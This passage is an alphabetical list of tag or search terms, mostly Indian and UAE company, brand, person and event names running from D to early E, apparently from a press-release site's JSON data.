Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica 